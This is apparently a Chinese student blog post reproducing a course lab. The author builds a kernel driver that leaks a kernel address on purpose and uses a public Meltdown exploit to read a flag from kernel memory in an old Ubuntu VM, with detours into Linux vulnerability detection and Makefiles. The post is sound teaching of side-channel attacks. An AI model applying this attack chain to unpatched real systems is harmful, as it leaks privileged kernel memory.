本实验来自清华大学张超老师的《数据安全》课程中侧信道攻击小节作业,内容为:给定一个存在Meltdown漏洞的CPU并且安装了老版本linux系统的低权限用户,进行读取目标驱动的内存中的flag字符串,其中目标驱动的源码给出,真正flag的在源码中被隐去。作业环境为学生使用低权限用户通过ssh登录到一台机器上,然后对目标驱动的设备节点进行攻击,因为ssh环境终究会关闭,而且有驱动源码,所以决定自己动手复现一遍这个环境并完成攻击实验,首先是想了解一下Meltdown漏洞,不过重点也是想入门一下linux驱动。最终参考SEEDLabs的实验文档,使用自己的笔记本电脑,CPU为Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz,通过在vmware中安装了官方原版ubuntu12.04完成了实验。并且在过程中读完了宋宝华老师的《Linux设备驱动开发详解》前半本,以及左耳朵耗子的《跟我一起写Makefile》。
Meltdown原理
- Meltdown and Spectre官网:Meltdown and Spectre
- Meltdown的论文原文:Meltdown: Reading Kernel Memory from User Space
- SEEDLabs的Meltdown指导书:SEED Labs – Meltdown Attack Lab
其中SEEDLabs的指导虽然是全文英语,不过我这个英语水平都能看懂。其实是因为在飞机上包被空姐放到最后了,所以手里只有手机,就用手机中的WPS的适应手机的模式(主要是把行距调大了)看完这篇文章,发现如果一页没多少单词,我是更容易看懂这些英文单词连成的句子的。个人觉得Meltdown的本质就是利用了CPU的乱序执行的错误回滚时候没有清除cache中的残留的痕迹,不过漏洞原理这里不重点分析,之后贴我媳妇的分析文章。其他参考:
漏洞环境
确定你的CPU是否存在meltdown漏洞
因为meltdown是一个CPU的硬件漏洞,所有首先要确定自己的CPU是否存在这个漏洞,所以最首先的是先要知道自己电脑的CPU型号:
- windows:
右键我的电脑,属性 - linux :
cat /proc/cpuinfo - macOS :
sysctl -a | grep cpu.brand_string
i9-8950HK的intel官方参数页面:Intel® Core™ i9-8950HK Processor。知道了CPU型号之后,我们就有以下三种方法确定该CPU是否存在漏洞:
根据CPU型号查表
在官网:Meltdown and Spectre并没有找到受影响的intel芯片的型号列表。不过有intel关于本次侧信道漏洞的分析白皮书:Intel Analysis of Speculative Execution Side Channels,发布日期是2018年1月,所以至少在这之前的现代CPU基本都受影响。另外找到如下:
Complete List Of CPUs Vulnerable To Meltdown / Spectre Rev. 8.0,他统计的intel芯片中的meltdown的影响范围:
733 Server / Workstation CPUs
443 Desktop CPUs
584 Mobile CPUs
51 Mobile SoCs
不过在其中的Intel Mobile CPUs Vulnerable To Meltdown + Spectre并没有找到我的i9-8950HK,那是否意味着这颗CPU真的不存在meltdown漏洞呢?并不是的。
linux帮你确认漏洞
虽然我的本机是macOS,但是虚拟机中的操作系统就是直接使用的宿主机的硬件资源,所以在CPU的这个层面上基本可以理解为虚拟机里的操作系统直接使用宿主机的CPU。(这里插一句,其实虚拟机最重要的是对操作系统中一些不可复用宿主机资源的处理,比如页表,虚拟机采用了影子页表的机制)我的VMware版本为:VMware Fusion 专业版 11.0.2 (10952296),在其中安装的ubuntu虚拟机版本为:
➜ cat /proc/version
Linux version 4.15.0-101-generic (buildd@lgw01-amd64-052) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.12)) #102~16.04.1-Ubuntu SMP Mon May 11 11:38:16 UTC 2020
其实可以通过查看/proc/cpuinfo的bug条目来观察,是否存在meltdown漏洞
➜ cat /proc/cpuinfo | grep bugs
bugs : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf mds swapgs taa itlb_multihit
这里看到linux已经帮我们识别出了,我这个CPU存在meltdown漏洞。linux是咋识别的呢?难道在linux内核里存在着含有漏洞的CPU列表?如果是这样那至少在intel移动端CPU的这张表比刚才那张全。让我们来一探究竟吧:
原理分析
在linux的源码中直接搜索meltdown,找到文件:linux/arch/x86/kernel/cpu/common.c
if (cpu_matches(cpu_vuln_whitelist, NO_MELTDOWN))
return;
/* Rogue Data Cache Load? No! */
if (ia32_cap & ARCH_CAP_RDCL_NO)
return;
setup_force_cpu_bug(X86_BUG_CPU_MELTDOWN);
看起来是会匹配一个白名单,这个白名单数组就在本文件中:
static const __initconst struct x86_cpu_id cpu_vuln_whitelist[] = {
VULNWL(ANY, 4, X86_MODEL_ANY, NO_SPECULATION),
VULNWL(CENTAUR, 5, X86_MODEL_ANY, NO_SPECULATION),
VULNWL(INTEL, 5, X86_MODEL_ANY, NO_SPECULATION),
VULNWL(NSC, 5, X86_MODEL_ANY, NO_SPECULATION),
/* Intel Family 6 */
VULNWL_INTEL(ATOM_SALTWELL, NO_SPECULATION | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_SALTWELL_TABLET, NO_SPECULATION | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_SALTWELL_MID, NO_SPECULATION | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_BONNELL, NO_SPECULATION | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_BONNELL_MID, NO_SPECULATION | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_SILVERMONT, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_SILVERMONT_D, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_SILVERMONT_MID, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_AIRMONT, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(XEON_PHI_KNL, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(XEON_PHI_KNM, NO_SSB | NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(CORE_YONAH, NO_SSB),
VULNWL_INTEL(ATOM_AIRMONT_MID, NO_L1TF | MSBDS_ONLY | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_AIRMONT_NP, NO_L1TF | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_GOLDMONT, NO_MDS | NO_L1TF | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_GOLDMONT_D, NO_MDS | NO_L1TF | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_INTEL(ATOM_GOLDMONT_PLUS, NO_MDS | NO_L1TF | NO_SWAPGS | NO_ITLB_MULTIHIT),
/*
* Technically, swapgs isn't serializing on AMD (despite it previously
* being documented as such in the APM). But according to AMD, %gs is
* updated non-speculatively, and the issuing of %gs-relative memory
* operands will be blocked until the %gs update completes, which is
* good enough for our purposes.
*/
VULNWL_INTEL(ATOM_TREMONT_D, NO_ITLB_MULTIHIT),
/* AMD Family 0xf - 0x12 */
VULNWL_AMD(0x0f, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x10, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x11, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x12, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
/* FAMILY_ANY must be last, otherwise 0x0f - 0x12 matches won't work */
VULNWL_AMD(X86_FAMILY_ANY, NO_MELTDOWN | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_HYGON(X86_FAMILY_ANY, NO_MELTDOWN | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
/* Zhaoxin Family 7 */
VULNWL(CENTAUR, 7, X86_MODEL_ANY, NO_SPECTRE_V2 | NO_SWAPGS),
VULNWL(ZHAOXIN, 7, X86_MODEL_ANY, NO_SPECTRE_V2 | NO_SWAPGS),
{}
};
主要是VULNWL这个函数,其他函数也都是该函数的封装,定义仍然在这个文件中,是一个宏定义:
#define VULNWL_INTEL(model, whitelist) \
VULNWL(INTEL, 6, INTEL_FAM6_##model, whitelist)
#define VULNWL(vendor, family, model, whitelist) \
X86_MATCH_VENDOR_FAM_MODEL(vendor, family, model, whitelist)
看起来就是一个关于制造商,芯片种类的一些信息。然后在linux/arch/x86/include/asm/cpu_device_id.h,找到一个结构体:
/**
* X86_MATCH_VENDOR_FAM_MODEL_STEPPINGS_FEATURE - Base macro for CPU matching
* @_vendor: The vendor name, e.g. INTEL, AMD, HYGON, ..., ANY
* The name is expanded to X86_VENDOR_@_vendor
* @_family: The family number or X86_FAMILY_ANY
* @_model: The model number, model constant or X86_MODEL_ANY
* @_steppings: Bitmask for steppings, stepping constant or X86_STEPPING_ANY
* @_feature: A X86_FEATURE bit or X86_FEATURE_ANY
* @_data: Driver specific data or NULL. The internal storage
* format is unsigned long. The supplied value, pointer
* etc. is casted to unsigned long internally.
*
* Use only if you need all selectors. Otherwise use one of the shorter
* macros of the X86_MATCH_* family. If there is no matching shorthand
* macro, consider to add one. If you really need to wrap one of the macros
* into another macro at the usage site for good reasons, then please
* start this local macro with X86_MATCH to allow easy grepping.
*/
#define X86_MATCH_VENDOR_FAM_MODEL_STEPPINGS_FEATURE(_vendor, _family, _model, \
_steppings, _feature, _data) { \
.vendor = X86_VENDOR_##_vendor, \
.family = _family, \
.model = _model, \
.steppings = _steppings, \
.feature = _feature, \
.driver_data = (unsigned long) _data \
}
发现这个文件中引用了一个头文件,感觉与芯片信息相关:
#include <asm/intel-family.h>
/* And the X86_VENDOR_* ones */
找到这个头文件:linux/arch/x86/include/asm/intel-family.h
/* SPDX-License-Identifier: GPL-2.0 */
#ifndef _ASM_X86_INTEL_FAMILY_H
#define _ASM_X86_INTEL_FAMILY_H
/*
* "Big Core" Processors (Branded as Core, Xeon, etc...)
*
* While adding a new CPUID for a new microarchitecture, add a new
* group to keep logically sorted out in chronological order. Within
* that group keep the CPUID for the variants sorted by model number.
*
* The defined symbol names have the following form:
* INTEL_FAM6{OPTFAMILY}_{MICROARCH}{OPTDIFF}
* where:
* OPTFAMILY Describes the family of CPUs that this belongs to. Default
* is assumed to be "_CORE" (and should be omitted). Other values
* currently in use are _ATOM and _XEON_PHI
* MICROARCH Is the code name for the micro-architecture for this core.
* N.B. Not the platform name.
* OPTDIFF If needed, a short string to differentiate by market segment.
*
* Common OPTDIFFs:
*
* - regular client parts
* _L - regular mobile parts
* _G - parts with extra graphics on
* _X - regular server parts
* _D - micro server parts
*
* Historical OPTDIFFs:
*
* _EP - 2 socket server parts
* _EX - 4+ socket server parts
*
* The #define line may optionally include a comment including platform names.
*/
/* Wildcard match for FAM6 so X86_MATCH_INTEL_FAM6_MODEL(ANY) works */
#define INTEL_FAM6_ANY X86_MODEL_ANY
#define INTEL_FAM6_CORE_YONAH 0x0E
#define INTEL_FAM6_CORE2_MEROM 0x0F
#define INTEL_FAM6_CORE2_MEROM_L 0x16
#define INTEL_FAM6_CORE2_PENRYN 0x17
#define INTEL_FAM6_CORE2_DUNNINGTON 0x1D
#define INTEL_FAM6_NEHALEM 0x1E
#define INTEL_FAM6_NEHALEM_G 0x1F /* Auburndale / Havendale */
#define INTEL_FAM6_NEHALEM_EP 0x1A
#define INTEL_FAM6_NEHALEM_EX 0x2E
#define INTEL_FAM6_WESTMERE 0x25
#define INTEL_FAM6_WESTMERE_EP 0x2C
#define INTEL_FAM6_WESTMERE_EX 0x2F
#define INTEL_FAM6_SANDYBRIDGE 0x2A
#define INTEL_FAM6_SANDYBRIDGE_X 0x2D
#define INTEL_FAM6_IVYBRIDGE 0x3A
#define INTEL_FAM6_IVYBRIDGE_X 0x3E
#define INTEL_FAM6_HASWELL 0x3C
#define INTEL_FAM6_HASWELL_X 0x3F
#define INTEL_FAM6_HASWELL_L 0x45
#define INTEL_FAM6_HASWELL_G 0x46
#define INTEL_FAM6_BROADWELL 0x3D
#define INTEL_FAM6_BROADWELL_G 0x47
#define INTEL_FAM6_BROADWELL_X 0x4F
#define INTEL_FAM6_BROADWELL_D 0x56
#define INTEL_FAM6_SKYLAKE_L 0x4E
#define INTEL_FAM6_SKYLAKE 0x5E
#define INTEL_FAM6_SKYLAKE_X 0x55
#define INTEL_FAM6_KABYLAKE_L 0x8E
#define INTEL_FAM6_KABYLAKE 0x9E
#define INTEL_FAM6_CANNONLAKE_L 0x66
#define INTEL_FAM6_ICELAKE_X 0x6A
#define INTEL_FAM6_ICELAKE_D 0x6C
#define INTEL_FAM6_ICELAKE 0x7D
#define INTEL_FAM6_ICELAKE_L 0x7E
#define INTEL_FAM6_ICELAKE_NNPI 0x9D
#define INTEL_FAM6_TIGERLAKE_L 0x8C
#define INTEL_FAM6_TIGERLAKE 0x8D
#define INTEL_FAM6_COMETLAKE 0xA5
#define INTEL_FAM6_COMETLAKE_L 0xA6
/* "Small Core" Processors (Atom) */
#define INTEL_FAM6_ATOM_BONNELL 0x1C /* Diamondville, Pineview */
#define INTEL_FAM6_ATOM_BONNELL_MID 0x26 /* Silverthorne, Lincroft */
#define INTEL_FAM6_ATOM_SALTWELL 0x36 /* Cedarview */
#define INTEL_FAM6_ATOM_SALTWELL_MID 0x27 /* Penwell */
#define INTEL_FAM6_ATOM_SALTWELL_TABLET 0x35 /* Cloverview */
#define INTEL_FAM6_ATOM_SILVERMONT 0x37 /* Bay Trail, Valleyview */
#define INTEL_FAM6_ATOM_SILVERMONT_D 0x4D /* Avaton, Rangely */
#define INTEL_FAM6_ATOM_SILVERMONT_MID 0x4A /* Merriefield */
#define INTEL_FAM6_ATOM_AIRMONT 0x4C /* Cherry Trail, Braswell */
#define INTEL_FAM6_ATOM_AIRMONT_MID 0x5A /* Moorefield */
#define INTEL_FAM6_ATOM_AIRMONT_NP 0x75 /* Lightning Mountain */
#define INTEL_FAM6_ATOM_GOLDMONT 0x5C /* Apollo Lake */
#define INTEL_FAM6_ATOM_GOLDMONT_D 0x5F /* Denverton */
/* Note: the micro-architecture is "Goldmont Plus" */
#define INTEL_FAM6_ATOM_GOLDMONT_PLUS 0x7A /* Gemini Lake */
#define INTEL_FAM6_ATOM_TREMONT_D 0x86 /* Jacobsville */
#define INTEL_FAM6_ATOM_TREMONT 0x96 /* Elkhart Lake */
#define INTEL_FAM6_ATOM_TREMONT_L 0x9C /* Jasper Lake */
/* Xeon Phi */
#define INTEL_FAM6_XEON_PHI_KNL 0x57 /* Knights Landing */
#define INTEL_FAM6_XEON_PHI_KNM 0x85 /* Knights Mill */
/* Family 5 */
#define INTEL_FAM5_QUARK_X1000 0x09 /* Quark X1000 SoC */
#endif /* _ASM_X86_INTEL_FAMILY_H */
看来这个头文件就是定义了刚才cpu_vuln_whitelist中的一些常量定义,可以看到这里有:HASWELL、BROADWELL、SKYLAKE、KABYLAKE...这些其实就是Intel CPU的微架构类型,也有人称呼为家族。所以现在重新看那张表:
VULNWL_AMD(0x0f, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x10, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x11, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_AMD(0x12, NO_MELTDOWN | NO_SSB | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
/* FAMILY_ANY must be last, otherwise 0x0f - 0x12 matches won't work */
VULNWL_AMD(X86_FAMILY_ANY, NO_MELTDOWN | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
VULNWL_HYGON(X86_FAMILY_ANY, NO_MELTDOWN | NO_L1TF | NO_MDS | NO_SWAPGS | NO_ITLB_MULTIHIT),
使用NO_MELTDOWN进行标记的貌似只有AMD和HYGON的CPU,并没有标记Intel的任何一款CPU没有meltdown。换句话说就是linux直接认为所有的intel CPU都有meltdown?如果该假设成立并且正确,那么就是intel至今仍然未推出任何在硬件上有所防护措施的CPU,事实果真如此么?当然不是,我们重新看一遍判定是否存在meltdown的代码:
if (cpu_matches(cpu_vuln_whitelist, NO_MELTDOWN))
return;
/* Rogue Data Cache Load? No! */
if (ia32_cap & ARCH_CAP_RDCL_NO)
return;
setup_force_cpu_bug(X86_BUG_CPU_MELTDOWN);
这里还判定了ARCH_CAP_RDCL_NO,这是个啥玩意?直接搜linux源码找到:linux/Documentation/admin-guide/hw-vuln/l1tf.rst
Intel processors which have the ARCH_CAP_RDCL_NO bit set in the IA32_ARCH_CAPABILITIES MSR. If the bit is set the CPU is not affected by the Meltdown vulnerability either. These CPUs should become available by end of 2018.
提到这是一个MSR寄存器中的一位,关于MSR寄存器:x86 CPU的MSR寄存器,另外在之前我写的x86架构的CPU到底有多少个寄存器?中提到的qemu源码中也能看到MSR寄存器的定义。这一位究竟是个啥呢?直接找到Intel的官方手册:Intel® 64 and IA-32 Architectures Software Developer’s Manual Volume 4: Model-Specific Registers,其中提到RDCL_NO: The processor is not susceptible to Rogue Data Cache Load (RDCL).,这一个标记位就是标记了不允许Rogue Data Cache Load,这个名词就是出自meltdown,所以这个标记位就表示了CPU支持了硬件上的防御。对比了老版的卷四,发现的确没有这玩意,也印证了猜想,这一位就是在meltdown提出之后,Intel做出的硬件上的反应。
结论与发现
综上Linux通过测试intel的CPU的MSR寄存器是否存在RDCL_NO这一位,来检测是该CPU否存在meltdown漏洞。
另外发现:linux/Documentation/admin-guide/hw-vuln/这个目录,于2019年3月7号建立,用于存放硬件漏洞的文档。分析硬件漏洞也可以看Linux的这个文档进行辅助,现在里面包括5个硬件漏洞:l1tf、mds、multihit、spectre、tsx_async_abort
Intel微架构
在刚才intel-family.h头文件中,我们发现了linux对Intel CPU的微架构分类描述,我们可以在英特尔微处理器列表这个维基的列表中看到Intel处理器使用的微架构的演进:
Tick–tock model对不同微架构的关系进行了梳理。最近为了系统的学习芯片相关知识还看了:京东电子书 - 大话处理器:处理器基础知识读本。如果说指令集(如x86,arm,mips)是CPU的外表,微架构就是处理器真正的内心。即虽然都是x86的CPU,但是CPU其内部的具体实现架构可能完全不同,微架构决定了这个CPU到底是怎么干活的。故Intel的属于同一种微架构系列的CPU,也会有相类似的设计。如果存在问题,很有可能就是一整个微架构的通病。
其他参考:
打POC
或者直接使用漏洞POC或者exp打一下:https://github.com/paboldin/meltdown-exploit。
使用低版本操作系统
因为在硬件漏洞是没法直接修复硬件,只能在软件上采取一定的缓解措施:KPTI:内核页表隔离
在已经更新了针对CPU侧信道的缓解措施的操作系统中,本次实验是无法进行的。我认为我的本地ubuntu16.04肯定是不行了,因为我们查看cpuinfo已经报告了meltdown漏洞,证明了linux kernel已经知道了meltdown这个漏洞,所以补丁应该也上了。所以我直接来了个非常老的ubuntu:ubuntu-12.04.5-desktop-amd64.iso。
驱动编译
我是非常害怕编译别人代码的,因为我总编译不成功,不过还是要勇敢面对啦。驱动编译也是我完成这个实验的动力,我很想知道一个驱动的编译、安装、执行过程,因为听说很多漏洞都是驱动导致的。
驱动源码memdev.c在附件中给出,不过不知道为什么其中有一行的大括号和分号丢了,估计是助教保存的时候手误,另外还有一些头文件的问题。通过对比其他驱动代码,修复如下:
# include <linux/module.h>
# include <linux/init.h>
# include <linux/cdev.h>
# include <linux/fs.h>
# include <linux/uaccess.h>
# include <linux/timer.h>
# include <linux/timex.h>
# include <linux/rtc.h>
# include <asm/io.h>
# include <asm/uaccess.h>
# define MEM_SIZE 4096
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("meltdown demo");
struct mem_dev{
struct cdev cdev;
char mem[MEM_SIZE];
dev_t devno;
struct semaphore sem;
};
struct mem_dev my_dev;
long mem_ioctl(struct file *fd, unsigned int cmd, unsigned long arg){
switch(cmd){
case 0:
printk("<0> memdev is restart");
break;
default:
return -EINVAL;
}
return 0;
}
int mem_open(struct inode *inode, struct file *filp){
int num = MINOR(inode->i_rdev);
if(num == 0){
filp -> private_data = my_dev.mem;
}
return 0;
}
int mem_release(struct inode *inode, struct file *filp){
return 0;
}
static ssize_t mem_read(
struct file *filp, char __user *buf, size_t size, loff_t *ppos){
int * pbase = filp -> private_data;
unsigned long p = *ppos;
unsigned int count = size;
int ret = 0;
char* pm = my_dev.mem;
uint64_t address = (uint64_t)pm;
char tmpflag[]="flag{this_is_real_flag}";
struct timex txc;
struct rtc_time tm;
do_gettimeofday(&(txc.time));
rtc_time_to_tm(txc.time.tv_sec,&tm);
strcpy(my_dev.mem, tmpflag);
if(p >= MEM_SIZE)
return 0;
if(count > MEM_SIZE - p)
count = MEM_SIZE - p;
if(down_interruptible(&my_dev.sem))
return - ERESTARTSYS;
if(copy_to_user(buf,&address,8)){
ret = - EFAULT;
}else{
*ppos += count;
ret = count;
}
up(&my_dev.sem);
return ret;
}
static loff_t mem_llseek(struct file *filp, loff_t offset, int whence){
loff_t newpos;
switch(whence) {
case SEEK_SET:
newpos = offset;
break;
case SEEK_CUR:
newpos = filp->f_pos + offset;
break;
case SEEK_END:
newpos = MEM_SIZE * sizeof(int)-1 + offset;
break;
default:
return -EINVAL;
}
if ((newpos<0) || (newpos>MEM_SIZE * sizeof(int)))
return -EINVAL;
filp->f_pos = newpos;
return newpos;
}
const struct file_operations mem_ops = {
.llseek = mem_llseek,
.open = mem_open,
.read = mem_read,
.release = mem_release,
.unlocked_ioctl = mem_ioctl,
};
static int memdev_init(void){
int ret = -1;
printk("memdev init");
ret = alloc_chrdev_region(&my_dev.devno,0,1,"memdev");
if (ret >= 0){
cdev_init(&my_dev.cdev,&mem_ops);
cdev_add(&my_dev.cdev,my_dev.devno,1);
}
sema_init(&my_dev.sem,1);
char* flag="";
strcpy(my_dev.mem, flag);
return ret;
}
static void memdev_exit(void){
cdev_del(&my_dev.cdev);
unregister_chrdev_region(my_dev.devno,1);
}
module_init(memdev_init);
module_exit(memdev_exit);
这个驱动代码怎么编译呢?如果直接尝试gcc:
$ gcc memdev.c
memdev.c:1:26: fatal error: linux/module.h: No such file or directory
compilation terminated.
果然又失败了,会告诉你没有头文件。Linux驱动到底怎么编译呢?这次我不太想直接去搜索引擎检索结果,因为想更全面更系统的认识驱动,所以我中断了这个这个实验,转头去看《Linux设备开发驱动详解》。
京东链接:Linux设备驱动开发详解:基于最新的Linux 4.0内核,此书入门的一、二章读起来尤为过瘾,作者宋宝华老师那通俗的语言,非常符合我的语言环境,我认为,中文就应该这么用,简单点就是:说人话。熬过零零散散的内核编程特点的第三章,进入愉快的四五六章,能快速跟着示例代码实现一个字符设备驱动并且完成设备节点的创建最后与设备交互。然后就是痛苦的七八九十章,讲并发、阻塞、异步、中断。对于计算机基础极差的我来说,的确有点煎熬,不过也还好熬过去了。第十一章内存,明白了在32位下内核是需要使用1G虚拟地址来管理4G的物理内存,于是需要对高端内存进行部分映射才能管理。第十二章才算真正打开了Linux驱动的大门。后续章节还在继续阅读中…
阅读至此,我已经知道如何编译上述驱动代码了,其实非常简单,我们只差一个Makefile:
KVERS = $(shell uname -r)
obj-m += memdev.o
build: kernel_modules
kernel_modules:
make -C /lib/modules/$(KVERS)/build M=$(CURDIR) modules
clean:
make -C /lib/modules/$(KVERS)/build M=$(CURDIR) clean
《圆桌派 第三季》中史航老师提到过一个游戏,叫无耻游戏:就是自曝自己没读过哪本名著,谁都觉得你应该读,但是你就是没读过。蒋方舟没读过《三国演义》,史航《金瓶梅》没读过全本,窦文涛没读完《史记》。我就厉害了,不仅这三本我没读过,我还不会写Makefile。
不过不会不可耻。但如果你是干这行的,有时间,还不学,那就可耻了。所以学就是了,这里推荐左耳朵耗子(陈皓)于2004年连载CSDN的博客,后人整理:跟我一起写Makefile。
另外还找到了陈皓的一些访谈:左耳朵耗子陈皓:一个因“叛逆”而成功的中国顶级程序员,他自己提到,没人知道我2000年到2008这段时间在干嘛,这八年他都是在沉淀自己。2008年后赶上互联网第二波浪潮,正好,一切都是正好,没有生不逢时。
好了,现在我们学会了Makefile。而且我们手头有memdev.c以及一个Makefile,那么我们把这俩文件放在一个文件夹中,然后把这个文件夹拷贝到linux的任意目录下,进入文件夹,然后执行make就行了:
$ ls
Makefile memdev.c
$ make
make -C /lib/modules/3.13.0-32-generic/build M=/mnt/hgfs/桌面/pwn/meltdown/memdev modules
make[1]: Entering directory `/usr/src/linux-headers-3.13.0-32-generic'
CC [M] /mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.o
/mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.c: In function ‘mem_read’:
/mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.c:51:11: warning: unused variable ‘pbase’ [-Wunused-variable]
/mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.c: In function ‘memdev_init’:
/mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.c:129:2: warning: ISO C90 forbids mixed declarations and code [-Wdeclaration-after-statement]
Building modules, stage 2.
MODPOST 1 modules
CC /mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.mod.o
LD [M] /mnt/hgfs/桌面/pwn/meltdown/memdev/memdev.ko
make[1]: Leaving directory `/usr/src/linux-headers-3.13.0-32-generic'
$ ls
Makefile memdev.ko memdev.mod.o modules.order
memdev.c memdev.mod.c memdev.o Module.symvers
可以看到memdev.ko就是编译好的内核模块,也就是驱动。这是什么原理呢?为啥直接gcc不能找到那些头文件呢?而使用上述的Makefile就可以呢?答案当然就在Makefile中:
KVERS = $(shell uname -r)
obj-m += memdev.o
build: kernel_modules
kernel_modules:
make -C /lib/modules/$(KVERS)/build M=$(CURDIR) modules
clean:
make -C /lib/modules/$(KVERS)/build M=$(CURDIR) clean
在linux中执行uname -r的命令,得到的是linux kernel的版本,如在我的ubuntu12.04下:
$ uname -r
3.13.0-32-generic
make -C 是指定目标的Makefile文件进行调用,于是我们可以尝试进入:/lib/modules/3.13.0-32-generic/build这个目录:
$ pwd
/lib/modules/3.13.0-32-generic/build
$ ls
arch drivers init kernel Module.symvers security usr
block firmware ipc lib net sound virt
crypto fs Kbuild Makefile samples tools
Documentation include Kconfig mm scripts ubuntu
发现这个目录也有Makefile,并且可以进入include文件夹发现,我们在驱动中include的头文件均存在:
# include <linux/module.h>
# include <linux/init.h>
# include <linux/cdev.h>
# include <linux/fs.h>
# include <linux/uaccess.h>
# include <linux/timer.h>
# include <linux/timex.h>
# include <linux/rtc.h>
# include <asm/io.h>
# include <asm/uaccess.h>
所以破案了,我们写的Makefile是调用了/lib/modules/3.13.0-32-generic/build目录下的Makefile,所有的头文件也都在这个目录下可以找到。如果有兴趣可以自行研究一下这个Makefile,就知道其实编译一个Linux的驱动代码的本质是非常复杂的,只不过Linux提供了一个简单的编程接口,我们只需要按照Linux的要求编写一个上层的Makefile即可完成驱动代码的编译工作。
使用这种方式,好处是极大的,我们可以在任意目录下编译模块,而且可以在现在的任意版本linux下完成编译,只需要一个make命令即可搞定。不过方便也意味着隐藏了细节,所以想要探寻其中原理就需要把这些包裹一层层的打开。
安装内核模块
当编译出memdev.ko,我们就可以使用insmod这个命令来安装我们的编译出的内核模块到操作系统内核中了:
$ sudo insmod ./memdev.ko
$ lsmod | grep memdev
memdev 16828 0
创建设备节点
安装完模块后,我们并没有在/dev目录下直接看到对应的设备文件。因为我们没有为这个设备创建文件节点,其实可以在驱动代码中直接使用device_create函数在/dev目录下自动创建设备节点,但是如果没有使用的话只能手动进行创建。
首先通过/proc/devices找到设备的设备号:
$ cat /proc/devices | grep memdev
250 memdev
然后使用mknod命令创建设备节点:
# mknod 设备节点 c(代表字符设备)主设备号 次设备号
$ sudo mknod /dev/memdev0 c 250 0
然后在/dev目录下就有设备文件了:
$ ls /dev/memdev0
/dev/memdev0
进行攻击
虽然你可能不懂Linux驱动编译,但是目标驱动的代码应该是足够简单可以读懂的。当我们去读取这个驱动对应的设备文件时,就能读取到flag的内存地址。我们只需要通过meltdown漏洞,把这个位于内核内存地址的flag读出来即可,并且地址已知。那我们首先来尝试一下获得这个地址吧,首先我们尝试一下直接cat:
$cat /dev/memdev0
��6�����
果然是能读出一些东西,我们将其base64编码:
$ cat /dev/memdev0 | base64
yOI2oP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
然后在工具中解码:
➜ ~ echo "yOI2oP////8AA" | base64 -d | hexyl
┌────────┬─────────────────────────┬─────────────────────────┬────────┬────────┐
│00000000│ c8 e2 36 a0 ff ff ff ff ┊ 00 │××6×××××┊0 │
└────────┴─────────────────────────┴─────────────────────────┴────────┴────────┘
得到目标内存地址:0xffffffffa036e2c8,然后我们使用https://github.com/paboldin/meltdown-exploit,这个exp进行攻击。把其中meltdown.c的/proc/version,换成/dev/memdev0 。目的要使目标内存数据存放到cache上。漏洞驱动每一次read都会把flag读一遍,也就是会把flag到cache上。所以触发该漏洞的前提条件是先让内核去使用一下目标的内存地址,使用的结果给不给用户看无所谓,但是要使用。这个exp本身也是基于通过读文件触发方式,将内核的目标数据代入到cache中。最后在linux中make即可编译出可用的exp二进制,即可完成攻击:
$ git remote -v
origin https://github.com/paboldin/meltdown-exploit.git (fetch)
origin https://github.com/paboldin/meltdown-exploit.git (push)
$ make
./detect_rdtscp.sh >rdtscp.h
cc -O2 -msse2 -c -o meltdown.o meltdown.c
cc meltdown.o -o meltdown
$ strings meltdown | grep memdev
/dev/memdev0
